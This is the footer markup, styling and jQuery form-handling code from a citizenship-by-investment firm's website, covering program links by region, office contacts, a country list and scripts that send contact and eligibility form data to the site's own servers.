                                                                            <div class="col-lg-6 col-md-6 col-sm-6">
                                            <h6>CARIBBEAN</h6>
                                            <ul>
                                                <li><a href='https://www.citizenshipinvest.com/en/programs/saint-kitts-and-nevis-citizenship/'>St. Kitts & Nevis</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/grenada/'>Grenada</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/dominica-citizenship/'>Dominica</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/saint-lucia-citizenship/'>St. Lucia</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/antigua-barbuda/'>Antigua & Barbuda</a></li>                                            </ul>
                                        </div>
                                                                            <div class="col-lg-6 col-md-6 col-sm-6">
                                            <h6>AFRICA</h6>
                                            <ul>
                                                <li><a href='https://www.citizenshipinvest.com/en/programs/saotomeandprincipe/'>São Tomé And Príncipe</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/sierra-leone/'>Sierra Leone</a></li>                                            </ul>
                                        </div>
                                                                            <div class="col-lg-6 col-md-6 col-sm-6">
                                            <h6>EUROPE</h6>
                                            <ul>
                                                <li><a href='https://www.citizenshipinvest.com/en/programs/malta-citizenship-by-merit/'>MALTA</a></li>                                            </ul>
                                        </div>
                                                                            <div class="col-lg-6 col-md-6 col-sm-6">
                                            <h6>OCEANIA & ASIA</h6>
                                            <ul>
                                                <li><a href='https://www.citizenshipinvest.com/en/programs/vanuatu/'>Vanuatu</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/turkey/'>Turkey</a></li><li><a href='https://www.citizenshipinvest.com/en/nauru-citizenship/'>Nauru</a></li>                                            </ul>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                        <div class="col-lg-4 col-md-4 col-sm-6 f3">
                            <div class="outer outer-2">
                                                                <a href="https://www.citizenshipinvest.com/en/residency-programs/"><h5>RESIDENCY</h5></a>
                                                                    <div class="item-outer">
                                        <h6>EUROPE</h6>
                                        <ul>
                                            <li><a href='https://www.citizenshipinvest.com/en/programs/portugal-golden-visa-program/'>Portugal</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/greece/'>Greece</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/malta-residency-by-investment/'>Malta</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/hungary-residency-by-investment/'>Hungary</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/cyprus-residency-by-investment/'>Cyprus</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/andorra/'>Andorra</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/italy/'>Italy</a></li><li><a href='https://www.citizenshipinvest.com/en/programs/latvia-residency-by-investment/'>Latvia</a></li>                                        </ul>
                                    </div>
                                                                    <div class="item-outer">
                                        <h6>NORTH AMERICA</h6>
                                        <ul>
                                            <li><a href='https://www.citizenshipinvest.com/en/programs/united-states/'>USA</a></li>                                        </ul>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
                <!-- Third Column -->
                <div class="col-lg-2 col-md-4 col-sm-6 f4">
                                                                        <span class="searchby">OR SEARCH BY</span>
                                                <h5 >TERRITORY</h5>
                        <ul>
                            <li><a href='https://www.citizenshipinvest.com/en/territories/caribbean/'>Caribbean</a></li><li><a href='https://www.citizenshipinvest.com/en/territories/europe/'>Europe</a></li><li><a href='https://www.citizenshipinvest.com/en/territories/north-america/'>North America</a></li><li><a href='https://www.citizenshipinvest.com/en/territories/oceania-asia/'>Oceania & asia</a></li>                        </ul>
                                                                    <h5 class="mr-top">INVESTMENT TYPE</h5>
                        <ul>
                            <li><a href='https://www.citizenshipinvest.com/en/investment-by-donation/'>Investment By Donation</a></li><li><a href='https://www.citizenshipinvest.com/en/investment-by-real-estate/'>Investment By Real Estate</a></li><li><a href='https://www.citizenshipinvest.com/en/investment-by-financial-assets/'>Investment by Financial Assets</a></li>                        </ul>
                                    </div>
                <!-- Fourth Column -->
                <div class="col-lg-2 col-md-4 col-sm-6 f5">
                                        <!-- placetocontact -->
                    <div class="placetocontact">
                                                                                    <div class="place">
                                    <h6>DUBAI</h6> 
                                    <a href="tel:+97144572330">+971 4 457 2330</a>
                                </div>
                                                            <div class="place">
                                    <h6>IRAQ</h6> 
                                    <a href="tel:+9647508807083">+9647508807083</a>
                                </div>
                                                            <div class="place">
                                    <h6>Lisbon</h6> 
                                    <a href="tel:"></a>
                                </div>
                                                            <div class="place">
                                    <h6>London</h6> 
                                    <a href="tel:"></a>
                                </div>
                                                            <div class="place">
                                    <h6>Caribbean</h6> 
                                    <a href="tel:"></a>
                                </div>
                                                                        </div>
                    <!-- placetocontact -->
                    <div class="social-media">
                                                <ul>
                                                                                                <li><a href="https://www.facebook.com/profile.php?id=61577394671477" target="_blank"><span class="icon fb"></span></a></li>
                                                                                                                                <li><a href="https://www.linkedin.com/company/citizenship-invest/" target="_blank"><span class="icon linkedin"></span></a></li>
                                                                                                                                <li><a href="https://www.instagram.com/citizenship_invest" target="_blank"><span class="icon insta"></span></a></li>
                                                                                                                                <li><a href="https://x.com/citizenshipinv" target="_blank"><span class="icon twitter"></span></a></li>
                                                                                                                                <li><a href="https://www.youtube.com/channel/UCFI9r17g2A2sXxk9rnF-bFA" target="_blank"><span class="icon youtube"></span></a></li>
                                                                                    </ul>
                    </div>
                    <div class="copyright">Copyrights 2026. All rights reserved</div>
                </div>
            </div>
        </div>
    </div>
</footer>
    <style>
        ::-moz-selection{
            color:#fff!important;
            background:#172645!important
        }
        ::selection{
            color:#fff!important;
            background:#172645!important
        }
        span.page-numbers.current{
            font-weight:700
        }
        a.page-numbers:hover,span.page-numbers:hover{
            background:#213e6a;
            color:#fff
        }
        span.page-numbers.dots{
            font-weight:700;
            border-radius:0
        }
        .pagination a,.pagination span{
            margin-bottom:5px
        }
        .faq-section h2{
            text-transform:uppercase
        }
        .programtop-nav li a{
            color:#fff;
            padding:23px 35px;
            display:inline-block;
            text-transform:uppercase
        }
        .iti.iti--allow-dropdown{
            width:100%
        }
        .contact-and-advisersec .formoutersec .numbersec .tbx2{
            width:100%;
            padding-left:50px
        }
        .contact-and-advisersec .formoutersec .tbx{
            width:100%;
            height:47px
        }
        .newsletterbox p{
            font-style:italic;
            font-size:12px
        }
        footer .iti__country-list{
            max-width:506px;
            background:#10182f;
            color:#fff;
            overflow-x:hidden
        }
        .appl-top-sec{
            padding:50px 0;
            padding-bottom:0
        }
        .inner-form-sec .formoutersec .numbersec .tbx2{
            width:100%!important;
            padding-left:50px
        }
        .page-template-additional-services .inner-banner-sec h2,.page-template-additional-services .inner-banner-sec h3{
            color:#fff
        }
        .budjet-tablesec .col-lg-12.col-md-12.col-sm-12{
            padding-top:15px;
            padding-bottom:15px;
            position:relative;
            z-index:10
        }
        .program-dtl-wrapper .overview{
            padding:0 0 55px!important
        }
        .page-single-container{
            min-height:250px;
            padding:50px 0
        }
        .detailsec.light h2,.detailsec.light h3{
            color:#fff!important
        }
        .detailsec.dark h2,.detailsec.dark h3{
            color:#163760!important
        }
        .programtop-nav.prnav.top-stickouter li a::before{
            display:block;
            content:attr(title);
            font-weight:700;
            height:0;
            overflow:hidden;
            visibility:hidden
        }
        .pr-timeline-sec h3{
            text-transform:uppercase
        }
        .home-latest-news .news-gallerysec .outerbox .pic{
            max-height:210px
        }
        .news-details .residency{
            background:url(https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/bg2.jpg) top center;
            background-size:cover
        }
        .news-details label{
            width:auto;
            height:auto;
            display:inline-block;
            background:#163760;
            font-size:12px;
            line-height:1;
            margin-bottom:10px;
            color:#fff;
            padding:5px 10px
        }
        .select2-container .select2-selection--single{
            width:110%;
            height:45px;
            outline:none;
            padding:0 10px;
            font-size:14px;
            font-weight:500;
            border-radius:0
        }
        .select2-container--default .select2-selection--single .select2-selection__rendered{
            line-height:28px;
            margin-top:8px
        }
        div#recaptcha{
            display:none
        }
    </style>

    <script>

    jQuery(document).ready(function ($) {
        $('form#contact-advisor-form input, form#contact-advisor-form select, form#contact-advisor-form textarea').on('change', function() {

        var formData = new FormData($('form#contact-advisor-form')[0]);
    
        $.ajax({
            url: '/main-landing/core/lib/api-web-advisor.php',
            type: 'POST',
            data: formData,
            processData: false,
            contentType: false,
            success: function(response) {
                if (response.success) {
                    console.log('Row updated successfully');
                } else {
                    console.error('Failed to update row');
                }
            },
            error: function() {
            console.error('AJAX request failed');
            }
        });
        });
        
    });

    jQuery(document).ready(function ($) {
        $('form#contact-page-form input, form#contact-page-form select, form#contact-page-form textarea').on('change', function() {

        var formData = new FormData($('form#contact-page-form')[0]);
    
        $.ajax({
            url: '/main-landing/core/lib/api-web-advisor.php',
            type: 'POST',
            data: formData,
            processData: false,
            contentType: false,
            success: function(response) {
                if (response.success) {
                    console.log('Row updated successfully');
                } else {
                    console.error('Failed to update row');
                }
            },
            error: function() {
            console.error('AJAX request failed');
            }
        });
        });
        
    });

    jQuery(document).ready(function ($) {
        $('form#eligibility-form input, form#eligibility-form select, form#eligibility-form textarea').on('change', function() {

        var formData = new FormData($('form#eligibility-form')[0]);
    
        $.ajax({
            url: '/main-landing/core/lib/api-web-eligibility.php',
            type: 'POST',
            data: formData,
            processData: false,
            contentType: false,
            success: function(response) {
                if (response.success) {
                    console.log('Row updated successfully');
                } else {
                    console.error('Failed to update row');
                }
            },
            error: function() {
            console.error('AJAX request failed');
            }
        });
        });
        
    });

    jQuery(document).ready(function ($) {
        $('input.tnp-email').on('change', function() {

        var formData = new FormData();
        formData.append('action','newsletter');
        formData.append('email',$(this).val());
    
        $.ajax({
            url: '/main-landing/core/lib/api-web.php',
            type: 'POST',
            data: formData,
            processData: false,
            contentType: false,
            success: function(response) {
                if (response.success) {
                    console.log('Row updated successfully');
                } else {
                    console.error('Failed to update row');
                }
            },
            error: function() {
            console.error('AJAX request failed');
            }
        });
        });
        
    });


    jQuery(document).ready(function ($) {

        var validator = $("#contact-advisor-form").validate({
            // Add more fields
            rules: {
first_name: {
                    required: true,
                    minlength: 3
                },
last_name: {
                    required: true,
                    minlength: 3
                },
email: {
                    required: true,
                    email: true,
                    minlength: 5
                },
                mobile_disp: {
                    required: true,
                    minlength: 9,
                    maxlength: 12
                }
            },
            submitHandler: function (form) {
                // form.submit();  
                $formdata = $("#contact-advisor-form").serialize();
                jQuery.ajax({
                    type: "post",
                    dataType: "json",
                    url: 'https://www.citizenshipinvest.com/wp-admin/admin-ajax.php',
                    data: {action: "salesforce_form", form_data: $formdata},
                    success: function (response) {
                        // console.log(response);
                        if (response.status == 'failed') {
                            jQuery('.footer-modal-content-p').html(response.message);
                            jQuery('.footer-modal').addClass('is-visible');
                            jQuery('.footer-modal').removeClass('hide');
                        } else {
                            window.location.href = "/thank-you/?fbclid="+new URLSearchParams(window.location.search).get('fbclid')+"&fullname=" + document.querySelector('#first_name').value + "&phone=" + document.querySelector('#footer-mobile').value + "&email=" + document.querySelector('input[name="email"]').value + "/";
                            // window.location.href = "https://www.citizenshipinvest.com/en/thank-you/";
                        }
                    }
                });
            }
        });

        jQuery('.footer-modal-toggle').on('click', function (e) {
            $targetModal = jQuery(this).data('target');
            e.preventDefault();
            jQuery('.footer-modal').removeClass('is-visible');
            jQuery('.footer-modal').addClass('hide');
        });

        // get the country data from the plugin
        var countryData = window.intlTelInputGlobals.getCountryData();
        for (var i = 0; i < countryData.length; i++) {
            var country = countryData[i];
            country.name = country.name.replace(/ *\([^)]*\) */g, "");
        }
        var input = document.querySelector("#footer-mobile");
        var addressDropdown = document.querySelector("#footer-residence");
        var nationalityDropdown = document.querySelector("#footer-nationality");
        var output1 = document.querySelector("#footer-mobile-val");
        var output2 = document.querySelector("#footer-residence-val");
        var do_this = true;
        // -> Sticky
        $(window).on('scroll load', function () {
            if ($(window).scrollTop() > 300 && do_this) {
                // init plugin
                var iti = window.intlTelInput(input, {
                    initialCountry: "auto",
                    geoIpLookup: function (callback) {
                        jQuery.get('https://ipinfo.io?token=47e5a296c9c9b0', function () {}, "jsonp").always(function (resp) {
                            var countryCode = (resp && resp.country) ? resp.country : "us";
                            callback(countryCode);
                        });
                    },
                    utilsScript: "https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/js/utils.js?1603274336113", // just for formatting/placeholders etc
                    autoHideDialCode: false,
                    formatOnDisplay: true,
                    separateDialCode: true,
                    localizedCountries: {},
                    customPlaceholder: function (selectedCountryPlaceholder, selectedCountryData) {
                        return "Mobile Number";
                    }
                });
                // populate the country dropdown
//                 for (var i = 0; i < countryData.length; i++) {
//                     var country = countryData[i];
//                     var optionNode1 = document.createElement("option");
//                     var optionNode2 = document.createElement("option");
//                     optionNode1.value = country.iso2;
//                     optionNode2.value = country.name;
//                                     var cname = country.name;
// 

//                     var textNode1 = document.createTextNode(cname);
//                     var textNode2 = document.createTextNode(cname);
//                     optionNode1.appendChild(textNode1);
//                     optionNode2.appendChild(textNode2);
//                     addressDropdown.appendChild(optionNode1);
//                     nationalityDropdown.appendChild(optionNode2);
//                 }

                                var countryData_ = [{"name":"Afghanistan","code":"AF","value":"Afghanistan"},{"name":"Aland Islands","code":"AX","value":"Aland Islands"},{"name":"Albania","code":"AL","value":"Albania"},{"name":"Algeria","code":"DZ","value":"Algeria"},{"name":"American Samoa","code":"AS","value":"American Samoa"},{"name":"Andorra","code":"AD","value":"Andorra"},{"name":"Angola","code":"AO","value":"Angola"},{"name":"Anguilla","code":"AI","value":"Anguilla"},{"name":"Antarctica","code":"AQ","value":"Antarctica"},{"name":"Antigua and Barbuda","code":"AG","value":"Antigua and Barbuda"},{"name":"Argentina","code":"AR","value":"Argentina"},{"name":"Armenia","code":"AM","value":"Armenia"},{"name":"Aruba","code":"AW","value":"Aruba"},{"name":"Australia","code":"AU","value":"Australia"},{"name":"Austria","code":"AT","value":"Austria"},{"name":"Azerbaijan","code":"AZ","value":"Azerbaijan"},{"name":"Bahamas (the)","code":"BS","value":"Bahamas (the)"},{"name":"Bahrain","code":"BH","value":"Bahrain"},{"name":"Bangladesh","code":"BD","value":"Bangladesh"},{"name":"Barbados","code":"BB","value":"Barbados"},{"name":"Belarus","code":"BY","value":"Belarus"},{"name":"Belgium","code":"BE","value":"Belgium"},{"name":"Belize","code":"BZ","value":"Belize"},{"name":"Benin","code":"BJ","value":"Benin"},{"name":"Bermuda","code":"BM","value":"Bermuda"},{"name":"Bhutan","code":"BT","value":"Bhutan"},{"name":"Bolivia (Plurinational State of)","code":"BO","value":"Bolivia (Plurinational State of)"},{"name":"Bonaire, Sint Eustatius and Saba","code":"BQ","value":"Bonaire, Sint Eustatius and Saba"},{"name":"Bosnia and Herzegovina","code":"BA","value":"Bosnia and Herzegovina"},{"name":"Botswana","code":"BW","value":"Botswana"},{"name":"Bouvet Island","code":"BV","value":"Bouvet Island"},{"name":"Brazil","code":"BR","value":"Brazil"},{"name":"British Indian Ocean Territory (the)","code":"IO","value":"British Indian Ocean Territory (the)"},{"name":"Brunei Darussalam","code":"BN","value":"Brunei Darussalam"},{"name":"Bulgaria","code":"BG","value":"Bulgaria"},{"name":"Burkina Faso","code":"BF","value":"Burkina Faso"},{"name":"Burundi","code":"BI","value":"Burundi"},{"name":"Cabo Verde","code":"CV","value":"Cabo Verde"},{"name":"Cambodia","code":"KH","value":"Cambodia"},{"name":"Cameroon","code":"CM","value":"Cameroon"},{"name":"Canada","code":"CA","value":"Canada"},{"name":"Cayman Islands (the)","code":"KY","value":"Cayman Islands (the)"},{"name":"Central African Republic (the)","code":"CF","value":"Central African Republic (the)"},{"name":"Chad","code":"TD","value":"Chad"},{"name":"Chile","code":"CL","value":"Chile"},{"name":"China","code":"CN","value":"China"},{"name":"Christmas Island","code":"CX","value":"Christmas Island"},{"name":"Cocos (Keeling) Islands (the)","code":"CC","value":"Cocos (Keeling) Islands (the)"},{"name":"Colombia","code":"CO","value":"Colombia"},{"name":"Comoros (the)","code":"KM","value":"Comoros (the)"},{"name":"Congo (the Democratic Republic of the)","code":"CD","value":"Congo (the Democratic Republic of the)"},{"name":"Congo (the)","code":"CG","value":"Congo (the)"},{"name":"Cook Islands (the)","code":"CK","value":"Cook Islands (the)"},{"name":"Costa Rica","code":"CR","value":"Costa Rica"},{"name":"Croatia","code":"HR","value":"Croatia"},{"name":"Cuba","code":"CU","value":"Cuba"},{"name":"Cura\u00e7ao","code":"CW","value":"Cura\u00e7ao"},{"name":"Cyprus","code":"CY","value":"Cyprus"},{"name":"Czechia","code":"CZ","value":"Czechia"},{"name":"C\u00f4te d'Ivoire","code":"CI","value":"C\u00f4te d'Ivoire"},{"name":"Denmark","code":"DK","value":"Denmark"},{"name":"Djibouti","code":"DJ","value":"Djibouti"},{"name":"Dominica","code":"DM","value":"Dominica"},{"name":"Dominican Republic (the)","code":"DO","value":"Dominican Republic (the)"},{"name":"Ecuador","code":"EC","value":"Ecuador"},{"name":"Egypt","code":"EG","value":"Egypt"},{"name":"El Salvador","code":"SV","value":"El Salvador"},{"name":"Equatorial Guinea","code":"GQ","value":"Equatorial Guinea"},{"name":"Eritrea","code":"ER","value":"Eritrea"},{"name":"Estonia","code":"EE","value":"Estonia"},{"name":"Eswatini","code":"SZ","value":"Eswatini"},{"name":"Ethiopia","code":"ET","value":"Ethiopia"},{"name":"Falkland Islands (the) [Malvinas]","code":"FK","value":"Falkland Islands (the) [Malvinas]"},{"name":"Faroe Islands (the)","code":"FO","value":"Faroe Islands (the)"},{"name":"Fiji","code":"FJ","value":"Fiji"},{"name":"Finland","code":"FI","value":"Finland"},{"name":"France","code":"FR","value":"France"},{"name":"French Guiana","code":"GF","value":"French Guiana"},{"name":"French Polynesia","code":"PF","value":"French Polynesia"},{"name":"French Southern Territories (the)","code":"TF","value":"French Southern Territories (the)"},{"name":"Gabon","code":"GA","value":"Gabon"},{"name":"Gambia (the)","code":"GM","value":"Gambia (the)"},{"name":"Georgia","code":"GE","value":"Georgia"},{"name":"Germany","code":"DE","value":"Germany"},{"name":"Ghana","code":"GH","value":"Ghana"},{"name":"Gibraltar","code":"GI","value":"Gibraltar"},{"name":"Greece","code":"GR","value":"Greece"},{"name":"Greenland","code":"GL","value":"Greenland"},{"name":"Grenada","code":"GD","value":"Grenada"},{"name":"Guadeloupe","code":"GP","value":"Guadeloupe"},{"name":"Guam","code":"GU","value":"Guam"},{"name":"Guatemala","code":"GT","value":"Guatemala"},{"name":"Guernsey","code":"GG","value":"Guernsey"},{"name":"Guinea","code":"GN","value":"Guinea"},{"name":"Guinea-Bissau","code":"GW","value":"Guinea-Bissau"},{"name":"Guyana","code":"GY","value":"Guyana"},{"name":"Haiti","code":"HT","value":"Haiti"},{"name":"Heard Island and McDonald Islands","code":"HM","value":"Heard Island and McDonald Islands"},{"name":"Holy See (the)","code":"VA","value":"Holy See (the)"},{"name":"Honduras","code":"HN","value":"Honduras"},{"name":"Hong Kong","code":"HK","value":"Hong Kong"},{"name":"Hungary","code":"HU","value":"Hungary"},{"name":"Iceland","code":"IS","value":"Iceland"},{"name":"India","code":"IN","value":"India"},{"name":"Indonesia","code":"ID","value":"Indonesia"},{"name":"Iran (Islamic Republic of)","code":"IR","value":"Iran (Islamic Republic of)"},{"name":"Iraq","code":"IQ","value":"Iraq"},{"name":"Ireland","code":"IE","value":"Ireland"},{"name":"Isle of Man","code":"IM","value":"Isle of Man"},{"name":"Israel","code":"IL","value":"Israel"},{"name":"Italy","code":"IT","value":"Italy"},{"name":"Jamaica","code":"JM","value":"Jamaica"},{"name":"Japan","code":"JP","value":"Japan"},{"name":"Jersey","code":"JE","value":"Jersey"},{"name":"Jordan","code":"JO","value":"Jordan"},{"name":"Kazakhstan","code":"KZ","value":"Kazakhstan"},{"name":"Kenya","code":"KE","value":"Kenya"},{"name":"Kiribati","code":"KI","value":"Kiribati"},{"name":"Korea (the Democratic People's Republic of)","code":"KP","value":"Korea (the Democratic People's Republic of)"},{"name":"Korea (the Republic of)","code":"KR","value":"Korea (the Republic of)"},{"name":"Kuwait","code":"KW","value":"Kuwait"},{"name":"Kyrgyzstan","code":"KG","value":"Kyrgyzstan"},{"name":"Lao People's Democratic Republic (the)","code":"LA","value":"Lao People's Democratic Republic (the)"},{"name":"Latvia","code":"LV","value":"Latvia"},{"name":"Lebanon","code":"LB","value":"Lebanon"},{"name":"Lesotho","code":"LS","value":"Lesotho"},{"name":"Liberia","code":"LR","value":"Liberia"},{"name":"Libya","code":"LY","value":"Libya"},{"name":"Liechtenstein","code":"LI","value":"Liechtenstein"},{"name":"Lithuania","code":"LT","value":"Lithuania"},{"name":"Luxembourg","code":"LU","value":"Luxembourg"},{"name":"Macao","code":"MO","value":"Macao"},{"name":"Madagascar","code":"MG","value":"Madagascar"},{"name":"Malawi","code":"MW","value":"Malawi"},{"name":"Malaysia","code":"MY","value":"Malaysia"},{"name":"Maldives","code":"MV","value":"Maldives"},{"name":"Mali","code":"ML","value":"Mali"},{"name":"Malta","code":"MT","value":"Malta"},{"name":"Marshall Islands (the)","code":"MH","value":"Marshall Islands (the)"},{"name":"Martinique","code":"MQ","value":"Martinique"},{"name":"Mauritania","code":"MR","value":"Mauritania"},{"name":"Mauritius","code":"MU","value":"Mauritius"},{"name":"Mayotte","code":"YT","value":"Mayotte"},{"name":"Mexico","code":"MX","value":"Mexico"},{"name":"Micronesia (Federated States of)","code":"FM","value":"Micronesia (Federated States of)"},{"name":"Moldova (the Republic of)","code":"MD","value":"Moldova (the Republic of)"},{"name":"Monaco","code":"MC","value":"Monaco"},{"name":"Mongolia","code":"MN","value":"Mongolia"},{"name":"Montenegro","code":"ME","value":"Montenegro"},{"name":"Montserrat","code":"MS","value":"Montserrat"},{"name":"Morocco","code":"MA","value":"Morocco"},{"name":"Mozambique","code":"MZ","value":"Mozambique"},{"name":"Myanmar","code":"MM","value":"Myanmar"},{"name":"Namibia","code":"NA","value":"Namibia"},{"name":"Nauru","code":"NR","value":"Nauru"},{"name":"Nepal","code":"NP","value":"Nepal"},{"name":"Netherlands (the)","code":"NL","value":"Netherlands (the)"},{"name":"New Caledonia","code":"NC","value":"New Caledonia"},{"name":"New Zealand","code":"NZ","value":"New Zealand"},{"name":"Nicaragua","code":"NI","value":"Nicaragua"},{"name":"Niger (the)","code":"NE","value":"Niger (the)"},{"name":"Nigeria","code":"NG","value":"Nigeria"},{"name":"Niue","code":"NU","value":"Niue"},{"name":"Norfolk Island","code":"NF","value":"Norfolk Island"},{"name":"Northern Mariana Islands (the)","code":"MP","value":"Northern Mariana Islands (the)"},{"name":"Norway","code":"NO","value":"Norway"},{"name":"Oman","code":"OM","value":"Oman"},{"name":"Pakistan","code":"PK","value":"Pakistan"},{"name":"Palau","code":"PW","value":"Palau"},{"name":"Palestine, State of","code":"PS","value":"Palestine, State of"},{"name":"Panama","code":"PA","value":"Panama"},{"name":"Papua New Guinea","code":"PG","value":"Papua New Guinea"},{"name":"Paraguay","code":"PY","value":"Paraguay"},{"name":"Peru","code":"PE","value":"Peru"},{"name":"Philippines (the)","code":"PH","value":"Philippines (the)"},{"name":"Pitcairn","code":"PN","value":"Pitcairn"},{"name":"Poland","code":"PL","value":"Poland"},{"name":"Portugal","code":"PT","value":"Portugal"},{"name":"Puerto Rico","code":"PR","value":"Puerto Rico"},{"name":"Qatar","code":"QA","value":"Qatar"},{"name":"Republic of North Macedonia","code":"MK","value":"Republic of North Macedonia"},{"name":"Romania","code":"RO","value":"Romania"},{"name":"Russian Federation (the)","code":"RU","value":"Russian Federation (the)"},{"name":"Rwanda","code":"RW","value":"Rwanda"},{"name":"R\u00e9union","code":"RE","value":"R\u00e9union"},{"name":"Saint Barth\u00e9lemy","code":"BL","value":"Saint Barth\u00e9lemy"},{"name":"Saint Helena, Ascension and Tristan da Cunha","code":"SH","value":"Saint Helena, Ascension and Tristan da Cunha"},{"name":"Saint Kitts and Nevis","code":"KN","value":"Saint Kitts and Nevis"},{"name":"Saint Lucia","code":"LC","value":"Saint Lucia"},{"name":"Saint Martin (French part)","code":"MF","value":"Saint Martin (French part)"},{"name":"Saint Pierre and Miquelon","code":"PM","value":"Saint Pierre and Miquelon"},{"name":"Saint Vincent and the Grenadines","code":"VC","value":"Saint Vincent and the Grenadines"},{"name":"Samoa","code":"WS","value":"Samoa"},{"name":"San Marino","code":"SM","value":"San Marino"},{"name":"Sao Tome and Principe","code":"ST","value":"Sao Tome and Principe"},{"name":"Saudi Arabia","code":"SA","value":"Saudi Arabia"},{"name":"Senegal","code":"SN","value":"Senegal"},{"name":"Serbia","code":"RS","value":"Serbia"},{"name":"Seychelles","code":"SC","value":"Seychelles"},{"name":"Sierra Leone","code":"SL","value":"Sierra Leone"},{"name":"Singapore","code":"SG","value":"Singapore"},{"name":"Sint Maarten (Dutch part)","code":"SX","value":"Sint Maarten (Dutch part)"},{"name":"Slovakia","code":"SK","value":"Slovakia"},{"name":"Slovenia","code":"SI","value":"Slovenia"},{"name":"Solomon Islands","code":"SB","value":"Solomon Islands"},{"name":"Somalia","code":"SO","value":"Somalia"},{"name":"South Africa","code":"ZA","value":"South Africa"},{"name":"South Georgia and the South Sandwich Islands","code":"GS","value":"South Georgia and the South Sandwich Islands"},{"name":"South Sudan","code":"SS","value":"South Sudan"},{"name":"Spain","code":"ES","value":"Spain"},{"name":"Sri Lanka","code":"LK","value":"Sri Lanka"},{"name":"Sudan (the)","code":"SD","value":"Sudan (the)"},{"name":"Suriname","code":"SR","value":"Suriname"},{"name":"Svalbard and Jan Mayen","code":"SJ","value":"Svalbard and Jan Mayen"},{"name":"Sweden","code":"SE","value":"Sweden"},{"name":"Switzerland","code":"CH","value":"Switzerland"},{"name":"Syrian Arab Republic","code":"SY","value":"Syrian Arab Republic"},{"name":"Taiwan (Province of China)","code":"TW","value":"Taiwan (Province of China)"},{"name":"Tajikistan","code":"TJ","value":"Tajikistan"},{"name":"Tanzania, United Republic of","code":"TZ","value":"Tanzania, United Republic of"},{"name":"Thailand","code":"TH","value":"Thailand"},{"name":"Timor-Leste","code":"TL","value":"Timor-Leste"},{"name":"Togo","code":"TG","value":"Togo"},{"name":"Tokelau","code":"TK","value":"Tokelau"},{"name":"Tonga","code":"TO","value":"Tonga"},{"name":"Trinidad and Tobago","code":"TT","value":"Trinidad and Tobago"},{"name":"Tunisia","code":"TN","value":"Tunisia"},{"name":"Turkey","code":"TR","value":"Turkey"},{"name":"Turkmenistan","code":"TM","value":"Turkmenistan"},{"name":"Turks and Caicos Islands (the)","code":"TC","value":"Turks and Caicos Islands (the)"},{"name":"Tuvalu","code":"TV","value":"Tuvalu"},{"name":"Uganda","code":"UG","value":"Uganda"},{"name":"Ukraine","code":"UA","value":"Ukraine"},{"name":"United Arab Emirates (the)","code":"AE","value":"United Arab Emirates (the)"},{"name":"United Kingdom of Great Britain and Northern Ireland (the)","code":"GB","value":"United Kingdom of Great Britain and Northern Ireland (the)"},{"name":"United States Minor Outlying Islands (the)","code":"UM","value":"United States Minor Outlying Islands (the)"},{"name":"United States of America (the)","code":"US","value":"United States of America (the)"},{"name":"Uruguay","code":"UY","value":"Uruguay"},{"name":"Uzbekistan","code":"UZ","value":"Uzbekistan"},{"name":"Vanuatu","code":"VU","value":"Vanuatu"},{"name":"Venezuela (Bolivarian Republic of)","code":"VE","value":"Venezuela (Bolivarian Republic of)"},{"name":"Viet Nam","code":"VN","value":"Viet Nam"},{"name":"Virgin Islands (British)","code":"VG","value":"Virgin Islands (British)"},{"name":"Virgin Islands (U.S.)","code":"VI","value":"Virgin Islands (U.S.)"},{"name":"Wallis and Futuna","code":"WF","value":"Wallis and Futuna"},{"name":"Western Sahara","code":"EH","value":"Western Sahara"},{"name":"Yemen","code":"YE","value":"Yemen"},{"name":"Zambia","code":"ZM","value":"Zambia"},{"name":"Zimbabwe","code":"ZW","value":"Zimbabwe"}];
                for (var i = 0; i < countryData_.length; i++) {
                    var country = countryData_[i];
                    var optionNode1 = document.createElement("option");
                    var optionNode2 = document.createElement("option");
                    optionNode1.value = country.code;
                    optionNode2.value = country.value;
                    var cname = country.name;

                    var textNode1 = document.createTextNode(cname);
                    var textNode2 = document.createTextNode(cname);
                    optionNode1.appendChild(textNode1);
                    optionNode2.appendChild(textNode2);
                    addressDropdown.appendChild(optionNode1);
                    nationalityDropdown.appendChild(optionNode2);
                }

                // listen to the address dropdown for changes
                jQuery('#footer-residence').select2({
                    language: 'en',
                    placeholder: "Country of Residence",
                }).on('select2:select', function (e) {
                    var thisVal = $(this).val();
                    var newCountry = '';
                    iti.setCountry(this.value);
                    newCountry = iti.getSelectedCountryData().name;
                    output2.value = newCountry;
                });
                // ->
                jQuery('#footer-nationality').select2().on('select2:select', function (e) {
                    jQuery('#footer-nationality').valid();
                });
                // set it's initial value
                addressDropdown.value = iti.getSelectedCountryData().iso2;

                // listen to the telephone input for changes
                input.addEventListener('countrychange', function (e) {
                    addressDropdown.value = iti.getSelectedCountryData().iso2;
                    output2.value = iti.getSelectedCountryData().name;
                });

                // addressDropdown.trigger('countrychange');
                addressDropdown.dispatchEvent(new Event("countrychange")); // or whatever the event type might be

                var handleChange = function () {
                    var text1 = iti.getNumber();
                    var text2 = iti.getSelectedCountryData().iso2;
                    output1.value = text1;
                    // jQuery('#footer-residence').select2().val(text2);
                    jQuery('#footer-residence').select2().val(text2.toUpperCase());
                    jQuery('#footer-residence').select2().val();
                };

                input.addEventListener('change', handleChange);
                input.addEventListener('keyup', handleChange);
                input.addEventListener('countrychange', handleChange);
                do_this = false;
                
            }
        });
                jQuery(document).on('focus', 'input,textarea', function () {
            $value = $(this).val();
            if (typeof $(this).data('placeholder') != 'undefined') {
                // console.log('undefined');
            } else {
                // console.log('defined');
                $(this).attr('data-placeholder', $(this).attr('placeholder'));
            }
            $(this).attr('placeholder', 'Type here ...');
        });

        jQuery(document).on('blur', 'input,textarea', function () {
